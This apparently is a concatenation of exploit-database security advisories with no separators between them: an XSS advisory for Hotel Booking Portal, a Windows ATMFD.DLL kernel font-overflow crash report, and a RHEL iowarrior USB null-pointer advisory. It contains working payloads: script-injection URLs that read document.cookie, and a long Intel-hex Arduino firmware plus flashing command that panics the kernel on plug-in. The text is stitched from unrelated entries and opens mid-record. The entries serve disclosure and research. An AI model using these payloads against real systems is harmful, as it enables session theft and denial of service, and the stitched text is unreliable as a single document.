2015-07-13: Reported to vendor via contact form at https://premium.wpmudev.org/contact/
2015-07-13: Requested CVE
2015-07-13: Vendor responded
2015-07-14: Vendor reported issue fixed
2015-07-14: Published
Discovered by dxw:
================
Tom Adams
Please visit security.dxw.com for more information.
source: https://www.securityfocus.com/bid/54980/info
Hotel Booking Portal is prone to multiple SQL-injection vulnerabilities and cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Hotel Booking Portal 0.1 is vulnerable; other versions may also be affected.
http://www.example.com/hbportal/includes/languagebar.php?xss=";</script><script>alert(1);</script><script>
http://www.example.com/hbportal/administrator/login.php?xss=";</script><script>alert(1);</script><script>
http://www.example.com/hbportal/index.php?lang=";</script><script>alert(document.cookie);</script><script>
Source: https://code.google.com/p/google-security-research/issues/detail?id=683
We have encountered a Windows kernel crash in the ATMFD.DLL OpenType driver while processing a corrupted OTF font file:
---
DRIVER_PAGE_FAULT_BEYOND_END_OF_ALLOCATION (d6)
N bytes of memory was allocated and more than N bytes are being referenced.
This cannot be protected by try-except.
When possible, the guilty driver's name (Unicode string) is printed on
the bugcheck screen and saved in KiBugCheckDriver.
Arguments:
Arg1: fb6f5000, memory referenced
Arg2: 00000001, value 0 = read operation, 1 = write operation
Arg3: 99053e40, if non-zero, the address which referenced memory.
Arg4: 00000000, (reserved)
Debugging Details:
------------------
Could not read faulting driver name
WRITE_ADDRESS: GetPointerFromAddress: unable to read from 827ae84c
Unable to read MiSystemVaType memory at 8278d780
fb6f5000
FAULTING_IP:
ATMFD+33e40
99053e40 890c82 mov dword ptr [edx+eax*4],ecx
MM_INTERNAL_CODE: 0
CUSTOMER_CRASH_COUNT: 1
DEFAULT_BUCKET_ID: VERIFIER_ENABLED_VISTA_MINIDUMP
BUGCHECK_STR: 0xD6
PROCESS_NAME: csrss.exe
CURRENT_IRQL: 0
ANALYSIS_VERSION: 6.3.9600.17237 (debuggers(dbg).140716-0327) x86fre
LAST_CONTROL_TRANSFER: from 99054677 to 99053e40
STACK_TEXT:
WARNING: Stack unwind information not available. Following frames may be wrong.
b603ecb0 99054677 fb472880 fb6f438c 00000f5c ATMFD+0x33e40
b603ece4 99054776 fb6f4380 00000003 fb6f438c ATMFD+0x34677
b603ed0c 99049fb3 fb472800 fc5b60b8 990663ec ATMFD+0x34776
b603ed30 9904eaf5 fc704c70 990663ec 00000f5c ATMFD+0x29fb3
b603f444 9904f85f fc704c70 9905f028 b603f690 ATMFD+0x2eaf5
b603f500 9904286e fc704c70 9905f028 b603f690 ATMFD+0x2f85f
b603f5ec 99042918 fc704c70 b603f690 b603f714 ATMFD+0x2286e
b603f618 990333d2 fc704c70 9905f028 b603f690 ATMFD+0x22918
b603f77c 990337a9 00000000 b603f89c fb6bcc80 ATMFD+0x133d2
b603f7d0 990240ff 00000000 b603f89c 00000000 ATMFD+0x137a9
b603f824 9918de12 ff7a5010 fb562cf0 00000001 ATMFD+0x40ff
b603f86c 9917687d ff7a5010 fb562cf0 00000001 win32k!PDEVOBJ::QueryFontData+0x3e
b603f8e0 991a1653 ffa6a130 fb588b54 0000004c win32k!xInsertMetricsRFONTOBJ+0x9c
b603f914 991a3735 00000020 b603f9fc b603fb8c win32k!RFONTOBJ::bGetGlyphMetrics+0x131
b603fbb8 991b6856 17010459 00000060 00000040 win32k!GreGetCharABCWidthsW+0x147
b603fc14 8267fa06 17010459 00000040 00000040 win32k!NtGdiGetCharABCWidthsW+0xf8
b603fc14 776771b4 17010459 00000040 00000040 nt!KiSystemServicePostCall
02dde7ac 00000000 00000000 00000000 00000000 0x776771b4
---
The crash always occurs while trying to write outside of a dynamically allocated destination buffer, leading to a pool-based buffer overflow, potentially allowing for remote code execution in the context of the Windows kernel. While we have not determined the specific root cause of the vulnerability, we have pinpointed the offending mutations to reside in the "CFF " table.
The issue reproduces on Windows 7 and 8.1; other platforms were not tested. It is easiest to reproduce with Special Pools enabled for ATMFD.DLL (leading to an immediate crash when the bug is triggered), but it is also possible to observe a crash on a default Windows installation in ATMFD.DLL or another location in kernel space, as caused by the corrupted pool state.
Attached is an archive with the proof-of-concept mutated OTF file, together with the original font used to generate it and a corresponding crash log from Windows 7 32-bit.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39560.zip
OS-S Security Advisory 2016-15
Linux iowarrior Nullpointer Dereference
Date: March 4th, 2016
Authors: Sergej Schumilo, Hendrik Schwartke, Ralf Spenneberg
CVE: not yet assigned
CVSS: 4.9 (AV:L/AC:L/Au:N/C:N/I:N/A:C)
Title: Local RedHat Enterprise Linux DoS â?? RHEL 7.1 Kernel crashes on invalid
USB device descriptors (iowarrior driver)
Severity: Critical. The Kernel panics. A reboot is required.
Ease of Exploitation: Trivial
Vulnerability type: Wrong input validation
Products: RHEL 7.1 including all updates
Kernel-Version: 3.10.0-229.20.1.el7.x86_64 (for debugging-purposes we used the
CentOS Kernel kernel-debuginfo-3.10.0-229.14.1.el7)
Vendor: Red Hat
Vendor contacted: November, 12th 2015
PDF of advisory: https://os-s.net//advisories/OSS-2016-15_iowarrior.pdf
Abstract:
The Kernel 3.10.0-229.20.1.el7.x86_64 crashes on presentation of a buggy USB
device requiring the iowarrior driver.
Detailed product description:
We confirmed the bug on the following system:
RHEL 7.1
Kernel 3.10.0-229.20.1.el7.x86_64
Further products or kernel versions have not been tested.
How reproducible: Always
Actual results: Kernel crashes.
Description:
The bug was found using the USB-fuzzing framework vUSBf from Sergej Schumilo
(github.com/schumilo) using the following device descriptor:
[*] Device-Descriptor
bLength: 0x12
bDescriptorType: 0x1
bcdUSB: 0x200
bDeviceClass: 0x3
bDeviceSubClass: 0x0
bDeviceProtocol: 0x0
bMaxPacketSize: 0x40
idVendor: 0x7c0
idProduct: 0x1500
bcdDevice: 0x100
iManufacturer: 0x1
iProduct: 0x2
iSerialNumbers: 0x3
bNumConfigurations: 0x1
This is the configuration descriptor containing the malicious value for
bNumEndpoints causing the crash. A zero value for bNumEndpoints crashes the
system.
[*] Configuration-Descriptor
bLength: 0x9
bDescriptorType: 0x2
wTotalLength: 0x27
bNumInterfaces: 0x1
bConfigurationValue: 0x1
iConfiguration: 0x0
bmAttributes: 0x0
bMaxPower: 0x31
[*] Interface-Descriptor
bLength: 0x9
bDescriptorType: 0x4
bInterfaceNumber: 0x0
bAlternateSetting: 0x0
bNumEndpoints: 0x0
bInterfaceClass: 0x0
bInterfaceSubClass: 0x0
bInterfaceProtocol: 0x0
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x81
bmAttribut: 0x3
wMaxPacketSize: 0x404
bInterval: 0xc
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x1
bmAttribut: 0x2
wMaxPacketSize: 0x4
bInterval: 0xc
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x82
bmAttribut: 0x1
wMaxPacketSize: 0x4
bInterval: 0xc
The iowarrior driver assumes that there will be at least one IN-endpoint-
descriptor.
If the interface-descriptor contains a zero-value for bNumEndpoints or no IN-
endpoint-descriptor is provided, the driver tries to dereference a null-
pointer and the kernel crashes:
****
$ nm iowarrior.ko.debug | grep iowarrior_probe
00000000000012a0 t iowarrior_probe
$ addr2line -e iowarrior.ko.debug 0x13D4
/usr/src/debug/kernel-3.10.0-229.14.1.el7/linux-3.10.0-229.14.1.el7.x86_
64/include/uapi/linux/usb/ch9.h:605
****
**** CentOS-Kernel linux-3.10.0-229.14.1.el7 (includes/uapi/linux/usb/ch9.c)
...
603 static inline int usb_endpoint_maxp(const struct usb_endpoint_descriptor
*epd) /* used by iowarrior_probe */
604 {
605 return __le16_to_cpu(epd->wMaxPacketSize); /* Possible Nullpointer
Dereference */
606 }
...
****
**** CentOS-Kernel linux-3.10.0-229.14.1.el7 (drivers/usb/misc/iowarrior.c)
...
790 /* set up the endpoint information */
791 for (i = 0; i < iface_desc->desc.bNumEndpoints; ++i) {
792 endpoint = &iface_desc->endpoint[i].desc;
793
794 if (usb_endpoint_is_int_in(endpoint))
795 dev->int_in_endpoint = endpoint; /* Nullpointer if never set */
796 if (usb_endpoint_is_int_out(endpoint))
797 /* this one will match for the IOWarrior56 only */
798 dev->int_out_endpoint = endpoint;
799 }
800 /* we have to check the report_size often, so remember it in the
endianness suitable for our machine */
801 dev->report_size = usb_endpoint_maxp(dev->int_in_endpoint); /* Nullpointer
if never set */
802 if ((dev->interface->cur_altsetting->desc.bInterfaceNumber == 0) &&
803 (dev->product_id == USB_DEVICE_ID_CODEMERCS_IOW56))
804 /* IOWarrior56 has wMaxPacketSize different from report size */
805 dev->report_size = 7;
...
****
Proof of Concept:
For a proof of concept, we are providing an Arduino Leonardo firmware file. This
firmware will emulate the defective USB device.
avrdude -v -p ATMEGA32u4 -c avr109 -P /dev/ttyACM0 -b 57600 -U
flash:w:binary.hex
The firmware has been attached to this bug report.
To prevent the automated delivery of the payload, a jumper may be used to
connect port D3 and 3V3!
Severity and Ease of Exploitation:
The vulnerability can be easily exploited. Using our Arduino Leonardo firmware,
only physical access to the system is required.
Vendor Communication:
We contacted Red Hat on the November, 12th 2015.
To this day, no security patch was provided by the vendor.
Since our 90-day Responsible Discourse deadline is expired, we publish this
Security Advisory.
References:
https://bugzilla.redhat.com/show_bug.cgi?id=1283390
Kernel Stacktrace:
[ 34.458988] usb 1-1: new full-speed USB device number 2 using xhci_hcd
[ 34.662073] usb 1-1: config 1 interface 0 altsetting 0 has 3 endpoint
descriptors, different from the interface descriptor's value: 0
[ 34.694667] usb 1-1: New USB device found, idVendor=07c0, idProduct=1500
[ 34.701412] usb 1-1: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
[ 34.709475] usb 1-1: Product: Ä?
[ 34.713214] usb 1-1: Manufacturer: Ä?
[ 34.717062] usb 1-1: SerialNumber: %
[ 34.779320] BUG: unable to handle kernel NULL pointer dereference at
0000000000000004
[ 34.780026] IP: [<ffffffffa03943d4>] iowarrior_probe+0x134/0x4a0 [iowarrior]
[ 34.780026] PGD 0
[ 34.780026] Oops: 0000 [#1] SMP
[ 34.780026] Modules linked in: iowarrior(+) ip6t_rpfilter ip6t_REJECT
ipt_REJECT xt_conntrack ebtable_nat ebtable_broute bridge stp llc
ebtable_filter ebtables ip6table_nat nf_conntrack_ipv6 nf_defrag_ipv6
nf_nat_ipv6 ip6table_mangle ip6table_security ip6table_raw ip6table_filter
ip6_tables iptable_nat nf_conntrack_ipv4 nf_defrag_ipv4 nf_nat_ipv4 nf_nat
nf_conntrack iptable_mangle iptable_security iptable_raw iptable_filter
ip_tables bochs_drm ppdev syscopyarea sysfillrect sysimgblt ttm drm_kms_helper
drm pcspkr i2c_piix4 i2c_core serio_raw parport_pc parport xfs libcrc32c
sd_mod sr_mod crc_t10dif cdrom crct10dif_common ata_generic pata_acpi ata_piix
libata e1000 floppy dm_mirror dm_region_hash dm_log dm_mod
[ 34.780026] CPU: 0 PID: 2220 Comm: systemd-udevd Not tainted
3.10.0-229.14.1.el7.x86_64 #1
[ 34.780026] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS
rel-1.8.2-0-g33fbe13 by qemu-project.org 04/01/2014
[ 34.780026] task: ffff88000bcfa220 ti: ffff88000bd20000 task.ti: ffff88000bd20000
[ 34.780026] RIP: 0010:[<ffffffffa03943d4>] [<ffffffffa03943d4>]
iowarrior_probe+0x134/0x4a0 [iowarrior]
[ 34.780026] RSP: 0018:ffff88000bd23b98 EFLAGS: 00010246
[ 34.780026] RAX: 0000000000000000 RBX: ffff88000bd36600 RCX: 0000000000000000
[ 34.780026] RDX: 0000000000000000 RSI: 0000000000001500 RDI: ffff88000bd36688
[ 34.780026] RBP: ffff88000bd23be0 R08: 0000000000016460 R09: ffff88000e401700
[ 34.780026] R10: ffffffffa03942d3 R11: ffffffff810020d8 R12: ffff88000c525800
[ 34.780026] R13: ffff88000bcd0090 R14: ffff88000bcd0000 R15: ffff88000f508bc8
[ 34.780026] FS: 00007fb8082b4880(0000) GS:ffff88000fc00000(0000)
knlGS:0000000000000000
[ 34.780026] CS: 0010 DS: 0000 ES: 0000 CR0: 000000008005003b
[ 34.780026] CR2: 0000000000000004 CR3: 000000000c448000 CR4:
00000000000006f0
[ 34.780026] DR0: 0000000000000000 DR1: 0000000000000000 DR2:
0000000000000000
[ 34.780026] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000000400
[ 34.780026] Stack:
[ 34.780026] ffff88000c525830 ffff88000bd23be0 ffffffff813dfba2 ffff88000af01800
[ 34.780026] ffff88000bcd0090 ffff88000bcd0000 ffffffffa03960c8 ffff88000c525830
[ 34.780026] ffffffffa0395500 ffff88000bd23c28 ffffffff8141dc04 000000000bd23c00
[ 34.780026] Call Trace:
[ 34.780026] [<ffffffff813dfba2>] ? __pm_runtime_set_status+0x132/0x210
[ 34.780026] [<ffffffff8141dc04>] usb_probe_interface+0x1c4/0x2f0
[ 34.780026] [<ffffffff813d30d7>] driver_probe_device+0x87/0x390
[ 34.780026] [<ffffffff813d34b3>] __driver_attach+0x93/0xa0
[ 34.780026] [<ffffffff813d3420>] ? __device_attach+0x40/0x40
[ 34.780026] [<ffffffff813d0e43>] bus_for_each_dev+0x73/0xc0
[ 34.780026] [<ffffffff813d2b2e>] driver_attach+0x1e/0x20
[ 34.780026] [<ffffffff813d2680>] bus_add_driver+0x200/0x2d0
[ 34.780026] [<ffffffff813d3b34>] driver_register+0x64/0xf0
[ 34.780026] [<ffffffff8141c1c2>] usb_register_driver+0x82/0x160
[ 34.780026] [<ffffffffa0399000>] ? 0xffffffffa0398fff
[ 34.780026] [<ffffffffa039901e>] iowarrior_driver_init+0x1e/0x1000 [iowarrior]
[ 34.780026] [<ffffffff810020e8>] do_one_initcall+0xb8/0x230
[ 34.780026] [<ffffffff810dd0ee>] load_module+0x133e/0x1b40
[ 34.780026] [<ffffffff812f7d60>] ? ddebug_proc_write+0xf0/0xf0
[ 34.780026] [<ffffffff810d96b3>] ? copy_module_from_fd.isra.42+0x53/0x150
[ 34.780026] [<ffffffff810ddaa6>] SyS_finit_module+0xa6/0xd0
[ 34.780026] [<ffffffff81614389>] system_call_fastpath+0x16/0x1b
[ 34.780026] Code: 0c c8 0f b6 41 03 83 e0 03 3c 03 75 da 80 79 02 00 0f 88
10 02 00 00 48 89 4b 40 41 0f b6 47 04 83 c2 01 39 d0 7f cc 48 8b 43 48 <0f>
b7 40 04 89 83 c8 00 00 00 49 8b 44 24 08 80 78 02 00 0f 84
[ 34.780026] RIP [<ffffffffa03943d4>] iowarrior_probe+0x134/0x4a0 [iowarrior]
[ 34.780026] RSP <ffff88000bd23b98>
[ 34.780026] CR2: 0000000000000004
[ 35.199537] ---[ end trace b239663354a1c556 ]---
[ 35.205081] Kernel panic - not syncing: Fatal exception
[ 35.206054] drm_kms_helper: panic occurred, switching back to text console
Arduino Leonardo Firmware:
:100000000C94A8000C94C5000C94C5000C94C50079
:100010000C94C5000C94C5000C94C5000C94C5004C
:100020000C94C5000C94C5000C94C2050C942D04CE
:100030000C94C5000C94C5000C94C5000C94C5002C
:100040000C94C5000C94C5000C94C5000C94C5001C
:100050000C94C5000C94C5000C94C5000C940C02C3
:100060000C94C5000C94C5000C94C5000C94C500FC
:100070000C94C5000C94C5000C94C5000C94C500EC
:100080000C94C5000C94C5000C94C5000C94C500DC
:100090000C94C5000C94C5000C94C5000C94C500CC
:1000A0000C94C5000C94C5000C94C50009030C0306
:1000B000FF0203032D032D032D0310031403180364
:1000C0001E0322032D0328030000000200080E0077
:1000D00000030401000B000000000000000000000D
:1000E00000000000000004080201104080401020C1
:1000F00040804080080204018040201002011080EE
:100100001020404004040404040304050202020217
:1001100004030202020206060606060604040202A0
:100120000204000000002300260029002C002F00FC
:1001300000000000250028002B002E0031000000E8
:100140000000240027002A002D00300000C180811B
:1001500011241FBECFEFDAE0DEBFCDBF15E0A0E077
:10016000B1E0E0EDF3E102C005900D92A436B107D5
:10017000D9F725E0A4E6B5E001C01D92AF37B2077C
:10018000E1F70E94C8000C9402070C940000089547
:10019000CF93DF93CDB7DEB7CD59D1090FB6F89421
:1001A000DEBF0FBECDBF0E949F020E94C70060E06D
:1001B00083E00E942E0361E087E00E942E0361E04D
:1001C00088E00E942E030E9457067E012AE9E20E73
:1001D000F11C84E093E0D70111969C938E9389E003
:1001E00094E013969C938E93129782E2E2E1F1E001
:1001F0009E012F5F3F4F6901D90101900D928A95B1
:10020000E1F788E1E4E3F1E0DE01939601900D92DD
:100210008A95E1F782E1ECE4F1E0DE01DB96019002
:100220000D928A95E1F789E0EEE5F1E0DE01A05953
:10023000BF4F01900D928A95E1F72A593F4F99E0FF
:10024000992ED901E92D1D92EA95E9F78E010957FA
:100250001F4F87E0E7E6F1E0D80101900D928A9503
:10026000E1F7BE0160587F4F87E0EEE6F1E0DB0189
:1002700001900D928A95E1F7AE0147585F4F87E0F4
:10028000E5E7F1E0DA0101900D928A95E1F75E0170
:10029000FEE8AF0EB11C86E0ECE7F1E0D50101907D
:1002A0000D928A95E1F7CE01835B9F4FEEE0DC0172
:1002B0001D92EA95E9F7E3E0DC011996EC93F90168
:1002C0009082E4E0D9011196EC93F901DC01292D2B
:1002D00001900D922A95E1F7FE01EC56FF4FDC01EB
:1002E0001B96FC93EE931A971D96BC92AE921C97A8
:1002F0001183008373836283558344830C521109F5
:100300002CE0F80111922A95E9F721E0D80119961D
:100310002C931997FE01E059FF4F01900D929A948A
:10032000E1F7F8019387828761E088E00E94670324
:100330008BE492E00E94630688E892E00E946306E4
:1003400087EC92E00E94630686E093E00E946306D9
:1003500082E493E00E9463068FE793E00E946306C5
:1003600084EA93E00E9463068BEE93E00E946306AA
:1003700083E00E949D03892B09F047C05E01F3E2F0
:10038000AF0EB11C8824839482E1982E84E194E01E
:100390000E946306BF92AF92DF92CF92FF92EF92DC
:1003A0001F928F921F930F932DB73EB722513109A1
:1003B0000FB6F8943EBF0FBE2DBFADB7BEB71196B6
:1003C000FE01FB96892D01900D928A95E1F78DE64D
:1003D00095E00E94010668E873E180E090E00E94E9
:1003E00079028DE695E00E944C0660E087E00E946D
:1003F000670368E873E180E090E00E9479020FB63D
:10040000F894DEBF0FBECDBFC1CF6AE070E080E0E0
:1004100090E00E947902ACCF1F920F920FB60F921C
:1004200011242F933F938F939F93AF93BF9380910A
:10043000650590916605A0916705B09168053091BA
:10044000640523E0230F2D3720F40196A11DB11D73
:1004500005C026E8230F0296A11DB11D2093640557
:100460008093650590936605A0936705B093680532
:100470008091690590916A05A0916B05B0916C051A
:100480000196A11DB11D8093690590936A05A09303
:100490006B05B0936C05BF91AF919F918F913F9188
:1004A0002F910F900FBE0F901F9018953FB7F894A3
:1004B0008091690590916A05A0916B05B0916C05DA
:1004C00026B5A89B05C02F3F19F00196A11DB11DAF
:1004D0003FBF6627782F892F9A2F620F711D811DCC
:1004E000911D42E0660F771F881F991F4A95D1F72B
:1004F0000895CF92DF92EF92FF92CF93DF936B013B
:100500007C010E945602EB01C114D104E104F10404
:1005100079F00E9456026C1B7D0B683E7340A0F37D
:1005200081E0C81AD108E108F108C851DC4FECCFCE
:10053000DF91CF91FF90EF90DF90CF900895789466
:1005400084B5826084BD84B5816084BD85B58260D8
:1005500085BD85B5816085BDEEE6F0E08081816076
:100560008083E1E8F0E01082808182608083808176
:1005700081608083E0E8F0E0808181608083E1E950
:10058000F0E0808182608083808181608083E0E907
:10059000F0E0808181608083E1ECF0E08081846024
:1005A0008083808182608083808181608083E3ECAE
:1005B000F0E0808181608083E0ECF0E08081826007
:1005C0008083E2ECF0E0808181608083EAE7F0E004
:1005D000808184608083808182608083808181606B
:1005E0008083808180688083089590E0FC0131974A
:1005F000EE30F10590F5EA5AFF4F0C94A90980916D
:1006000080008F7703C0809180008F7D8093800071
:10061000089584B58F7702C084B58F7D84BD089519
:10062000809190008F7707C0809190008F7D03C0EC
:1006300080919000877F8093900008958091C00002
:100640008F7703C08091C0008F7D8093C000089594
:100650008091C200877F8093C2000895CF93DF937B
:1006600090E0FC01EA51FF4F2491FC01EC5FFE4F4A
:100670008491882349F190E0880F991FFC01E25C86
:10068000FE4FA591B491805D9E4FFC01C591D49120
:100690009FB7611108C0F8948C91209582238C93A8
:1006A000888182230AC0623051F4F8948C91322FF1
:1006B000309583238C938881822B888304C0F8949F
:1006C0008C91822B8C939FBFDF91CF9108950F93D4
:1006D0001F93CF93DF931F92CDB7DEB7282F30E063
:1006E000F901E853FF4F8491F901EA51FF4F14914A
:1006F000F901EC5FFE4F04910023C9F0882321F03B
:1007000069830E94F5026981E02FF0E0EE0FFF1F80
:10071000E05DFE4FA591B4919FB7F8948C91611163
:1007200003C01095812301C0812B8C939FBF0F9034
:10073000DF91CF911F910F910895CF93DF93282FD1
:1007400030E0F901E853FF4F8491F901EA51FF4F7E
:10075000D491F901EC5FFE4FC491CC2391F081114B
:100760000E94F502EC2FF0E0EE0FFF1FEE5DFE4F52
:10077000A591B4912C912D2381E090E021F480E0AB
:1007800002C080E090E0DF91CF910895615030F099
:100790002091F100FC0120830196F8CF289884E68F
:1007A00080937D0508951092E900109271051092D2
:1007B000700590936F0580936E050895FF920F93D7
:1007C0001F93CF93DF93F82E8B01EA01BA01C80182
:1007D0000E94A406F80120E030E08EEF2C173D07C0
:1007E00091F1F7FE02C0A49101C0A0816091700553
:1007F0007091710540916E0550916F0564177507F2
:10080000ACF49091E8009570E1F39091E80092FDCE
:100810001CC0A093F100A0917005B09171051196D4
:10082000AF73BB27AB2B11F48093E800A091700548
:10083000B09171051196B0937105A09370052F5F6B
:100840003F4F3196CBCFC90102C08FEF9FEFDF91B1
:10085000CF911F910F91FF9008951F920F920FB6A5
:100860000F9211246F927F928F929F92AF92BF92BC
:10087000CF92DF92EF92FF920F931F932F933F93AC
:100880004F935F936F937F938F939F93AF93BF9398
:10089000EF93FF93CF93DF93CDB7DEB76297DEBFC1
:1008A000CDBF1092E9008091E80083FF46C168E067
:1008B000CE010A960E94C60382EF8093E8009A85D3
:1008C00097FF05C08091E80080FFFCCF03C08EEF4A
:1008D0008093E800892F807609F023C18B858111F0
:1008E00005C01092F1001092F10020C1282F2D7F39
:1008F000213009F41BC1853049F48091E80080FF64
:10090000FCCF8C8580688093E30010C1863009F0AD
:10091000E1C02D8508891989223009F0B3C0EC8423
:100920008E2D90E020917305309174058217930706
:100930000CF09FC00E94D3031F92EF928DE394E0CE
:100940009F938F930E9481068CE0E89E7001112492
:10095000E0917505F0917605EE0DFF1D89E0DE0151
:10096000119601900D928A95E1F7C8010E94D30378
:1009700049E050E0BE016F5F7F4F80E00E94DE03E0
:100980000F900F900F900F90C12CD12C612C712CD7
:1009900033E7A32E34E0B32E4AEA842E44E0942EAB
:1009A000E0917505F0917605EE0DFF1D818590E0D3
:1009B000681679060CF0BAC07F926F92BF92AF9220
:1009C0000E948106E0917505F0917605EE0DFF1D00
:1009D000628573856C0D7D1D49E050E080E00E94CA
:1009E000DE030F900F900F900F9000E010E0E09169
:1009F0007505F0917605EE0DFF1D0284F385E02D5F
:100A0000EC0DFD1D818590E0081719075CF51F931B
:100A10000F939F928F920E948106E0917505F0914D
:100A20007605EE0DFF1D0284F385E02DEC0DFD1D16
:100A3000C801880F991FA485B585A80FB91F4D91CE
:100A40005C910284F385E02DE80FF91F60817181CC
:100A500080E00E94DE030F5F1F4F0F900F900F90FA
:100A60000F90C5CF8FEF681A780A8EE0C80ED11CA0
:100A700097CF8FED94E09F938F930E9481060F9004
:100A80000F9058C0C8012A8B0E94D3032A892130B5
:100A9000C1F0233009F04EC08C851F928F9389EFEF
:100AA00094E09F938F930E94810642E050E062E8B9
:100AB00071E080E00E94DE030F900F900F900F9086
:100AC00035C04091000150E060E071E080E00E949C
:100AD000DE032CC0873071F1883021F481E08093EF
:100AE000F10024C0893011F5937021F5EDE4F1E0B7
:100AF00081E021E096E38093E9002093EB003491BC
:100B00003093EC009093ED008F5F3196843099F72D
:100B10008EE78093EA001092EA008C85809372053C
:100B200005C0888999890E94D30304C08EEF809301
:100B3000E80003C081E28093EB0062960FB6F89460
:100B4000DEBF0FBECDBFDF91CF91FF91EF91BF917F
:100B5000AF919F918F917F916F915F914F913F9155
:100B60002F911F910F91FF90EF90DF90CF90BF904A
:100B7000AF909F908F907F906F900F900FBE0F90CF
:100B80001F9018951F920F920FB60F9211248F93FA
:100B90009F938091E1001092E10083FF0FC01092BB
:100BA000E90091E09093EB001092EC0092E39093B7
:100BB000ED001092720598E09093F00082FF1AC049
:100BC00080917E05882339F080917E058150809345
:100BD0007E05882369F080917D05882359F08091F6
:100BE0007D05815080937D05811104C0289A02C043
:100BF0005D9AF1CF9F918F910F900FBE0F901F9034
:100C00001895CF93DF93CDB7DEB782E1FE0135961D
:100C1000A0E0B1E001900D928A95E1F78F89988D5F
:100C20009093760580937505898D9A8D90937405C0
:100C3000809373058B8D9C8D90937C0580937B05B1
:100C40008D8D9E8D90937A05809379058F8D98A1D7
:100C500090937805809377051092720581E08093D8
:100C6000D70080EA8093D80082E189BD09B400FEF4
:100C7000FDCF61E070E080E090E00E94790280E9C1
:100C80008093D8008CE08093E2001092E000559AA7
:100C9000209ADF91CF91089581E08093E00008953C
:100CA0009091C80095FFFCCF8093CE0008951092DC
:100CB000CD0087E68093CC0088E18093C9008EE068
:100CC0008093CA0008950F931F93CF93DF93EC0195
:100CD0008C01FE0101900020E9F73197EC1BFD0B20
:100CE000C8018C1B9D0B8E179F0730F4F801819172
:100CF0008F010E945006EDCFDF91CF911F910F9190
:100D00000895CF93DF93CDB7DEB7DA950FB6F89499
:100D1000DEBF0FBECDBFFE01EB5FFE4F4191519193
:100D20009F0160E071E0CE0101960E940507CE01AF
:100D300001960E946306D3950FB6F894DEBF0FBEEE
:100D4000CDBFDF91CF9108958F929F92AF92BF92C6
:100D5000CF92DF92EF92FF920F931F93CF93DF9387
:100D600000D0CDB7DEB75B0122E535E03F932F938E
:100D700089839A830E9481068981882E9A81992E7F
:100D80000F900F9000E010E08EE5E82E85E0F82E41
:100D900091E1C92E94E0D92E0A151B05E4F4F40163
:100DA00081914F0190E09F938F93FF92EF920E9469
:100DB00081060F5F1F4FC8018F7099270F900F900A
:100DC0000F900F90892B41F7DF92CF920E948106FE
:100DD0000F900F90E1CF81E194E09F938F930E9459
:100DE00081060F900F900F900F90DF91CF911F9180
:100DF0000F91FF90EF90DF90CF90BF90AF909F90BA
:100E00008F900895F8940C94E609AEE0B0E0EBE022
:100E1000F7E00C94BD098C01CA0146E04C831A83AB
:100E2000098377FF02C060E070E8615071097E833A
:100E30006D83A901BC01CE0101960E9431074D814D
:100E40005E8157FD0AC02F813885421753070CF485
:100E50009A01F801E20FF31F10822E96E4E00C9441
:100E6000D909ACE0B0E0E7E3F7E00C94AF097C010E
:100E70006B018A01FC0117821682838181FFBDC14B
:100E8000CE0101964C01F7019381F60193FD859106
:100E900093FF81916F01882309F4ABC1853239F446
:100EA00093FD859193FF81916F01853229F4B701FC
:100EB00090E00E941909E7CF512C312C20E020321C
:100EC000A0F48B3269F030F4803259F0833269F447
:100ED00020612CC08D3239F0803339F4216026C076
:100EE0002260246023C0286021C027FD27C030ED88
:100EF000380F3A3078F426FF06C0FAE05F9E300DD6
:100F00001124532E13C08AE0389E300D1124332E45
:100F100020620CC08E3221F426FD6BC1206406C015
:100F20008C3611F4206802C0883641F4F60193FD36
:100F3000859193FF81916F018111C1CF982F9F7D82
:100F40009554933028F40C5F1F4FFFE3F9830DC0D5
:100F5000833631F0833771F0833509F05BC022C0EE
:100F6000F801808189830E5F1F4F44244394512CE4
:100F7000540115C03801F2E06F0E711CF801A08019
:100F8000B18026FF03C0652D70E002C06FEF7FEFD8
:100F9000C5012C870E940E092C0183012C852F7717
:100FA000222E17C03801F2E06F0E711CF801A080EC
:100FB000B18026FF03C0652D70E002C06FEF7FEFA8
:100FC000C5012C870E9403092C012C852068222E44
:100FD000830123FC1BC0832D90E048165906B0F412
:100FE000B70180E290E00E9419093A94F4CFF5012C
:100FF00027FC859127FE81915F01B70190E00E9457
:10100000190931103A94F1E04F1A51084114510472
:1010100071F7E5C0843611F0893639F5F80127FFFC
:1010200007C060817181828193810C5F1F4F08C06E
:1010300060817181882777FD8095982F0E5F1F4F03
:101040002F76B22E97FF09C0909580957095619587
:101050007F4F8F4F9F4F2068B22E2AE030E0A401CF
:101060000E944B09A82EA81844C0853729F42F7E6A
:10107000B22E2AE030E025C0F22FF97FBF2E8F3646
:10108000C1F018F4883579F0B4C0803719F088378A
:1010900021F0AFC02F2F2061B22EB4FE0DC08B2DDA
:1010A0008460B82E09C024FF0AC09F2F9660B92E15
:1010B00006C028E030E005C020E130E002C020E1B9
:1010C00032E0F801B7FE07C06081718182819381AF
:1010D0000C5F1F4F06C06081718180E090E00E5F61
:1010E0001F4FA4010E944B09A82EA818FB2DFF77C3
:1010F000BF2EB6FE0BC02B2D2E7FA51450F4B4FED0
:101100000AC0B2FC08C02B2D2E7E05C07A2C2B2DD8
:1011100003C07A2C01C0752C24FF0DC0FE01EA0D1E
:10112000F11D8081803311F4297E09C022FF06C0A1
:101130007394739404C0822F867809F0739423FD0E
:1011400013C020FF06C05A2C731418F4530C571800
:10115000732C731468F4B70180E290E02C870E942E
:10116000190973942C85F5CF731410F4371801C046
:10117000312C24FF12C0B70180E390E02C870E943D
:1011800019092C8522FF17C021FF03C088E590E0D4
:1011900002C088E790E0B7010CC0822F867859F032
:1011A00021FD02C080E201C08BE227FD8DE2B70184
